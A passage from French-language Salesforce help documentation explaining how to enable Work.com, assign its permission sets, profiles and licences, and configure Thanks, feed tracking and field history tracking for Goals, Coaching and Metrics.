



Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour activer les fonctionnalités de Work.com :



## **3.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Accès aux fonctionnalités de Work.com](#page-2180-0)

## <span id="page-2180-0"></span>Accès aux fonctionnalités de Work.com

Une fois Work.com activée pour votre organisation, accordez aux utilisateurs l'accès à ses fonctionnalités via des profils ou des ensembles d'autorisations.

Les administrateurs peuvent accorder aux utilisateurs l'accès aux fonctionnalités de Work.com à l'aide de profils ou d'ensembles d'autorisations.

Remarque: Les organisations Professional Edition doivent accorder l'accès via des profils existants.

- **•** Un profil contient des autorisations utilisateur et des paramètres d'accès qui contrôlent ce que les utilisateurs peuvent faire au sein de leur organisation. Chaque utilisateur peut avoir un seul profil. Pour plus d'informations sur la création de profils, reportez-vous à [Profils Work.com](#page-2202-0) [recommandés.](#page-2202-0)
- **•** Un ensemble d'autorisations est un jeu de paramètres et d'autorisations qui accorde aux utilisateurs l'accès à divers outils et fonctions. Les ensembles d'autorisations élargissent l'accès aux fonctionnalités des utilisateurs sans modifier leur profil. Pour plus d'informations sur la création des ensembles d'autorisations appropriés, reportez-vous à [Ensembles](#page-2196-0) [d'autorisations Work.com recommandés](#page-2196-0).

Si votre organisation a provisionné des licences utilisateur Work.com Only, elles incluent un profil Work.com Only standard. Notez que vous ne pouvez pas modifier le profil standard, mais vous pouvez le cloner pour ensuite le modifier.

#### CONSULTER ÉGALEMENT :

[Ensembles d'autorisations Work.com recommandés](#page-2196-0) [Attribution d'ensembles d'autorisations Work.com](#page-2180-1) [Profils Work.com recommandés](#page-2202-0) [Attribution de profils Work.com](#page-2181-1) [Types de licence Work.com](#page-2181-0)

### <span id="page-2180-1"></span>Attribution d'ensembles d'autorisations Work.com

Attribuez des ensembles d'autorisations avec un accès Work.com à vos utilisateurs dans Configuration.

Pour pouvoir attribuer des ensembles d'autorisations à vos utilisateurs, vous devez créer des ensembles d'autorisations avec un accès Work.com. Pour plus d'informations, reportez-vous à [Ensembles d'autorisations Work.com recommandés](#page-2196-0).

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Sélectionnez un utilisateur.
- **3.** Dans la liste associée Attributions d'ensembles d'autorisations, cliquez sur **Modifier les attributions**.
- **4.** Pour attribuer un ensemble d'autorisations, sélectionnez-le dans la case Ensembles d'autorisations disponibles, puis cliquez sur **Ajouter**. Pour supprimer une attribution d'ensemble d'autorisations, sélectionnez-la dans la case Ensembles d'autorisations activés, puis cliquez sur **Supprimer**.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour attribuer des ensembles d'autorisations :

**•** Attribuer des ensembles d'autorisations

## Remarque:

**•** La page Attributions d'ensembles d'autorisations affiche les ensembles d'autorisations sans licence ni ensembles d'autorisations associés qui correspondent à la licence de l'utilisateur. Par exemple, si la licence d'un utilisateur est Chatter Only, vous pouvez attribuer à cet utilisateur des ensembles d'autorisations avec la licence Chatter Only et des ensembles d'autorisations sans licence associée.

Si vous attribuez un ensemble d'autorisations sans licence utilisateur associée, l'ensemble de ses paramètres et de ses autorisations activés doivent être autorisés par la licence de l'utilisateur, sinon l'attribution échoue.

- **•** Pour obtenir certaines autorisations, l'utilisateur doit disposer au préalable de licences d'ensemble d'autorisations. Par exemple, si vous ajoutez l'autorisation « Utiliser Identity Connect » à l'ensemble d'autorisations « Identity », seuls les utilisateurs qui disposent d'une licence d'ensemble d'autorisations Identity Connect peuvent obtenir l'ensemble d'autorisations « Identity ».
- <span id="page-2181-1"></span>**5.** Cliquez sur **Enregistrer**.

### Attribution de profils Work.com

Attribuez des profils avec un accès Work.com à vos utilisateurs à partir de la Configuration.

Pour pouvoir attribuer des profils à vos utilisateurs, vous devez créer des profils avec un accès Work.com. Pour plus d'informations, reportez-vous à [Profils Work.com recommandés.](#page-2202-0)

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur **Modifier** en regard d'un utilisateur.
- **3.** Dans la liste déroulante **Profil**, sélectionnez le profil que vous souhaitez attribuer.
- **4.** Cliquez sur **Enregistrer**.

## <span id="page-2181-0"></span>Types de licence Work.com

Après avoir accordé l'accès aux fonctionnalités de Work.com via des ensembles d'autorisations ou des profils, attribuez une licence Work.com aux utilisateurs.

Work.com a deux types de licence.

- **•** Les licences utilisateur Work.com Only sont destinées aux utilisateurs qui ne possèdent pas de licence Salesforce et qui utilisent uniquement les fonctionnalités de Work.com dans votre organisation.
	- Remarque: Les licences utilisateur Work.com Only ont des fonctionnalités d'administrateur limitées. Attribuez plutôt des licences de fonctionnalité utilisateur Work.com aux utilisateurs qui gèrent les cycles de résumé de performance ou d'autres fonctionnalités de Work.com.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour attribuer des profils :

**•** Gérer les utilisateurs

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**•** Les licences Work.com User Feature sont destinés aux utilisateurs qui possèdent une licence Salesforce.

Vous pouvez configurer les fonctionnalités de Work.com avant d'attribuer des licences à tous les utilisateurs. Par exemple, vous pouvez commencer par limiter les licences aux administrateurs de Work.com afin d'éviter d'exposer certaines fonctionnalités avant la date de lancement.

CONSULTER ÉGALEMENT : [Attribution de licences Work.com Only User](#page-2182-0) [Attribution de licences Work.com User Feature](#page-2183-1) [Présentation de la fonctionnalité Work.com](#page-2183-0)

### <span id="page-2182-0"></span>Attribution de licences Work.com Only User

Attribuez des licences Work.com Only aux utilisateurs qui ne possèdent pas de licenceSalesforce et qui utilisent uniquement Work.com.

Les licences utilisateur Work.com Only ont des fonctionnalités d'administrateur limitées. Attribuez plutôt des licences de fonctionnalité utilisateur Work.com aux utilisateurs qui gèrent les cycles de résumé de performance ou d'autres fonctionnalités de Work.com.

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur **Modifier** en regard d'un utilisateur.
- **3.** Dans la liste déroulante **Licence utilisateur**, sélectionnez **Work.com Only**.
- **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Types de licence Work.com](#page-2181-0) [Attribution de licences Work.com User Feature](#page-2183-1) Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

AUTORISATIONS **UTILISATEUR** 

Pour attribuer des licences utilisateur :

**•** Gérer les utilisateurs

### <span id="page-2183-1"></span>Attribution de licences Work.com User Feature

Attribuez une licence Work.com User Feature aux utilisateurs qui possèdent également une licence Salesforce.

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur **Modifier** en regard d'un utilisateur.
- **3.** Dans la colonne droite, sélectionnez la case **Utilisateur de Work.com**.
- **4.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Types de licence Work.com](#page-2181-0) [Attribution de licences Work.com Only User](#page-2182-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour attribuer des licences de fonctionnalité utilisateur

**•** Gérer les utilisateurs

## <span id="page-2183-0"></span>Configuration des fonctionnalités de Work.com

## Présentation de la fonctionnalité Work.com

La plupart des fonctionnalités de Work.com nécessitent le complément Work.com, mais certaines fonctionnalités sont disponibles gratuitement pour les utilisateurs de Sales Cloud.

Les utilisateurs peuvent accéder aux fonctionnalités Compétences et Remerciements (à l'exception de Récompenses) sans Work.com. Les autres fonctionnalités nécessitent le complément Work.com.



#### **Tableau 11: Fonctionnalités Work.com disponibles**

## **Éditions**

:

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Remarque: Il est recommandé d'activer Chatter, quelle que soit l'édition utilisée par votre organisation. De nombreuses fonctionnalités de Work.com utilisent le fil Chatter pour notifier et interagir avec les utilisateurs. Pour confirmer l'activation de Chatter, dans Configuration, saisissez *Paramètres Chatter* dans la case Recherche rapide, puis sélectionnez **Paramètres Chatter** et assurez-vous que les Paramètres Chatter sont activés.

Vous pouvez personnaliser l'emplacement d'affichage des différents onglets, notamment Objectifs et Commentaires, dans l'application Work.com et dans les profils utilisateur. Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications** puis modifiez les applications et les applications de sous-onglet souhaitées. Pour plus d'informations, reportez-vous à [Modification des propriétés des applications](#page-5213-0) ou à [Gestion des applications de sous-onglet](#page-5215-0) dans l'aide de Salesforce.

#### CONSULTER ÉGALEMENT :

[Présentation de la mise en oeuvre de Work.com](#page-2176-1) [Fonctionnalités Remerciements et Compétences](#page-2184-0) [Fonctionnalités Objectifs et Accompagnement](#page-2186-0) [Fonctionnalités Résumé des performances et Calibration](#page-2191-0) [Présentation des rapports et des tableaux de bord Work.com](#page-2192-0)

## <span id="page-2184-0"></span>Fonctionnalités Remerciements et Compétences

Mettez en oeuvre les fonctionnalités Remerciements et Compétences en configurant les remerciements dans l'éditeur Chatter, puis en attribuant une présentation d'éditeur à des profils.

Assurez-vous que les fonctionnalités Remerciements et Reconnaissance sont activées avant de les configurer. Dans Configuration, saisissez « Paramètres Work.com » dans la case Recherche rapide, puis sélectionnez **Paramètres Work.com** et activez les paramètres appropriés.

Pour plus d'informations sur la création de récompenses, reportez-vous à [Fonds de récompense](https://help.salesforce.com/HTViewHelpDoc?id=recognition_reward_funds.htm) dans l'aide de Salesforce. Vous pouvez également consulter des informations sur la personnalisation des compétences dans la rubrique [Personnalisation des compétences.](https://help.salesforce.com/HTViewHelpDoc?id=workcom_skills_customization.htm)

#### CONSULTER ÉGALEMENT :

[Présentation de la fonctionnalité Work.com](#page-2183-0)

[Configuration des Remerciements dans l'éditeur Chatter et dans la barre d'actions de Salesforce1](#page-2185-0) [Attribution de la présentation de l'éditeur à des profils](#page-2185-1)

#### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-2185-0"></span>Configuration des Remerciements dans l'éditeur Chatter et dans la barre d'actions de Salesforce1

Vous pouvez changer la position de l'action Remerciements dans l'éditeur Chatter et dans la barre d'actions de Salesforce1, ou masquer les Remerciements pour des profils spécifiques.

Pour pouvoir modifier l'éditeur Chatter, les actions de l'éditeur doivent être activées.

- **1.** Dans Configuration, saisissez *Paramètres Chatter* dans la case Recherche rapide, puis sélectionnez **Paramètres Chatter**.
- **2.** Dans la section Actions dans l'éditeur, confirmez que l'option Activer les actions dans l'éditeur est sélectionnée. Si elle n'est pas sélectionnée, cliquez sur **Modifier**, sélectionnez Activer les actions dans l'éditeur, puis cliquez sur **Enregistrer**.
- **3.** Dans Configuration, saisissez *Présentations d'éditeur* dans la case Recherche rapide, puis sélectionnez **Présentations d'éditeur**.
- **4.** Cliquez sur **Modifier** en regard de la présentation d'éditeur globale.
- **5.** Faites glisser l'action **Remerciements** vers l'endroit où vous souhaitez l'afficher dans l'éditeur Chatter ou dans la barre d'actions de Salesforce1.
- **6.** Cliquez sur **Enregistrer**.

Vous pouvez masquer Remerciements pour des utilisateurs spécifiques en modifiant les paramètres de visibilité des profils.

#### CONSULTER ÉGALEMENT :

<span id="page-2185-1"></span>[Fonctionnalités Remerciements et Compétences](#page-2184-0) [Attribution de la présentation de l'éditeur à des profils](#page-2185-1)

### Attribution de la présentation de l'éditeur à des profils

Attribuez la présentation de l'éditeur avec des remerciements à des profils utilisateur. Les personnes associées à ce profil peuvent remercier leurs collègues directement depuis l'éditeur.

Si cette fonctionnalité ne doit pas être accordée à tous les utilisateurs de votre organisation, créez une autre présentation sans les remerciements et attribuez-la à un profil. Les personnes associées à ce profil n'affichent pas les remerciements dans leur éditeur.

- **1.** Dans Configuration, saisissez *Présentations d'éditeur* dans la case Recherche rapide, puis sélectionnez **Présentations d'éditeur**.
- **2.** Cliquez sur **Attribution de présentation d'éditeur**.
- **3.** Cliquez sur **Modifier l'attribution**.
- **4.** Sélectionnez un profil utilisateur en cliquant n'importe où sur sa ligne dans le tableau.

Vous pouvez attribuer une présentation d'éditeur globale à plusieurs profils en appuyant sur MAJ+clic pour sélectionner des profils contigus ou sur CTRL+clic pour sélectionner des profils non contigus.

**5.** Dans la liste déroulante Présentation d'éditeur à utiliser, sélectionnez la présentation d'éditeur globale que vous souhaitez attribuer au profil en surbrillance.

#### **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour configurer des actions

**•** Personnaliser l'application

:

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour configurer des actions rapides :

#### **6.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Fonctionnalités Remerciements et Compétences](#page-2184-0) [Configuration des Remerciements dans l'éditeur Chatter et dans la barre d'actions de Salesforce1](#page-2185-0)

## <span id="page-2186-0"></span>Fonctionnalités Objectifs et Accompagnement

Activez le suivi du fil et de l'historique pour mieux surveiller les objectifs et l'accompagnement.

Remarque: Activez Chatter dans votre organisation avant de configurer les fonctionnalités Objectifs et Accompagnements.

Le suivi de fil permet aux utilisateurs d'afficher les mises à jour du fil Chatter concernant les modifications importantes. Le suivi de l'historique permet de surveiller les modifications des champs critiques. Nous recommandons de suivre les modifications apportées aux objets Objectifs, Métrique et Accompagnement.

Exposez les principaux objectifs de la société pour permettre aux employés de consulter les objectifs à l'échelle de l'entreprise.

#### CONSULTER ÉGALEMENT :

[Présentation de la fonctionnalité Work.com](#page-2183-0)

[Activation du suivi de fil pour les objectifs](#page-2187-0)

[Activation du suivi de fil pour l'accompagnement](#page-2187-1)

- [Activation du suivi de fil pour les métriques](#page-2188-0)
- [Activation du suivi de l'historique des champs Objectif](#page-2189-0)
- [Activation du suivi de l'historique des champs Accompagnement](#page-2189-1)
- [Activation du suivi de l'historique des champs Métrique](#page-2190-0)
- [Configuration des objectifs clés de la société](#page-2190-1)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-2187-0"></span>Activation du suivi de fil pour les objectifs

Suivez les mises à jour des objectifs pour permettre aux utilisateurs de recevoir des notifications lors de modifications importantes.

Définissez les mises à jour d'objectif qui doivent être notifiées aux personnes, puis sélectionnez les champs associés pour le suivi.

- **1.** Dans Configuration, saisissez *Suivi de fil* dans la case Recherche rapide, puis sélectionnez **Suivi de fil**.
- **2.** Cliquez sur l'objet Objectif.
- **3.** Cliquez sur la case **Activer le suivi de fil**.
- **4.** Sélectionnez les champs que vous souhaitez suivre.
	- Conseil: Pour des objectifs, il est utile de suivre Date de fin, Date d'échéance, Nom du propriétaire, Progression et Tous les objets associés.
- **5.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Fonctionnalités Objectifs et Accompagnement](#page-2186-0) [Activation du suivi de fil pour l'accompagnement](#page-2187-1) [Activation du suivi de l'historique des champs Objectif](#page-2189-0) [Activation du suivi de l'historique des champs Accompagnement](#page-2189-1) [Configuration des objectifs clés de la société](#page-2190-1)

## <span id="page-2187-1"></span>Activation du suivi de fil pour l'accompagnement

Suivez les mises à jour des espaces d'accompagnement pour permettre aux utilisateurs de recevoir des notifications lors de modifications importantes.

Définissez les mises à jour d'accompagnement qui doivent être notifiées aux personnes, puis sélectionnez les champs associés pour le suivi.

- **1.** Dans Configuration, saisissez *Suivi de fil* dans la case Recherche rapide, puis sélectionnez **Suivi de fil**.
- **2.** Cliquez sur l'objet Accompagnement.
- **3.** Cliquez sur la case **Activer le suivi de fil**.
- **4.** Sélectionnez les champs que vous souhaitez suivre.

Conseil: Pour l'accompagnement, il est utile de suivre Inactive et Tous les objets associés.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour personnaliser les champs suivis dans des fils :

**•** Personnaliser l'application

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour personnaliser les champs suivis dans des fils :

#### **5.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Fonctionnalités Objectifs et Accompagnement](#page-2186-0) [Activation du suivi de fil pour les objectifs](#page-2187-0) [Activation du suivi de l'historique des champs Objectif](#page-2189-0) [Activation du suivi de l'historique des champs Accompagnement](#page-2189-1) [Configuration des objectifs clés de la société](#page-2190-1)

#### <span id="page-2188-0"></span>Activation du suivi de fil pour les métriques

Suivez les mises à jour des objectifs pour permettre aux utilisateurs de recevoir des notifications lors de modifications importantes.

Définissez les mises à jour de métrique qui doivent être notifiées aux personnes, puis sélectionnez les champs associés pour le suivi.

- **1.** Dans Configuration, saisissez *Suivi de fil* dans la case Recherche rapide, puis sélectionnez **Suivi de fil**.
- **2.** Cliquez sur l'objet Métrique.
- **3.** Cliquez sur la case **Activer le suivi de fil**.
- **4.** Sélectionnez les champs que vous souhaitez suivre.
	- Conseil: Pour les métriques, nous recommandons de suivre Commentaires, Date de fin, Valeur actuelle, Date d'échéance, Objectif, Valeur initiale, Nom du propriétaire, Statut, Valeur cible et Tous les objets associés.
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Fonctionnalités Objectifs et Accompagnement](#page-2186-0)

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour personnaliser les champs suivis dans des fils :

## <span id="page-2189-0"></span>Activation du suivi de l'historique des champs Objectif

Suivez les modifications de l'objet Objectif à des fins d'audit.

Nous recommandons le suivi des champs Date de réalisation, Date d'échéance, Nom du propriétaire, Progression, Date de début, Statut et Description.

- **1.** Dans les paramètres de gestion d'objet des objectifs, accédez à la zone Champs.
- **2.** Cliquez sur **Définir le suivi historique**.
- **3.** Sélectionnez jusqu'à 20 champs à suivre.
- **4.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Fonctionnalités Objectifs et Accompagnement](#page-2186-0) [Activation du suivi de fil pour les objectifs](#page-2187-0) [Activation du suivi de fil pour l'accompagnement](#page-2187-1) [Activation du suivi de l'historique des champs Accompagnement](#page-2189-1) [Configuration des objectifs clés de la société](#page-2190-1) [Recherche des paramètres de gestion d'objet](#page-4099-0)

### <span id="page-2189-1"></span>Activation du suivi de l'historique des champs Accompagnement

Suivez les modifications de l'objet Accompagnement à des fins d'audit.

Nous recommandons le suivi des champs Accompagnateur, Inactif, Nom du propriétaire et Personne accompagnée.

- **1.** Dans les paramètres de gestion d'objet des objectifs, accédez à la zone Champs.
- **2.** Cliquez sur **Définir le suivi historique**.
- **3.** Sélectionnez jusqu'à 20 champs à suivre.
- **4.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Fonctionnalités Objectifs et Accompagnement](#page-2186-0)

- [Activation du suivi de fil pour les objectifs](#page-2187-0)
- [Activation du suivi de fil pour l'accompagnement](#page-2187-1)
- [Activation du suivi de l'historique des champs Objectif](#page-2189-0)
- [Configuration des objectifs clés de la société](#page-2190-1)
- [Recherche des paramètres de gestion d'objet](#page-4099-0)



Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour définir les champs qui doivent être suivis :

**•** Personnaliser l'application

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour définir les champs qui doivent être suivis :

## <span id="page-2190-0"></span>Activation du suivi de l'historique des champs Métrique

Suivez les modifications de l'objet Métrique à des fins d'audit.

Nous recommandons de suivre les champs Commentaire, Date de fin, Valeur actuelle, Date d'échéance, Objectif, Valeur initiale, Nom du propriétaire, Statut, Valeur cible, Pondération et Description.

- **1.** Dans les paramètres de gestion d'objet des métriques, accédez à la zone Champs.
- **2.** Cliquez sur **Définir le suivi historique**.
- **3.** Sélectionnez jusqu'à 20 champs à suivre.
- **4.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

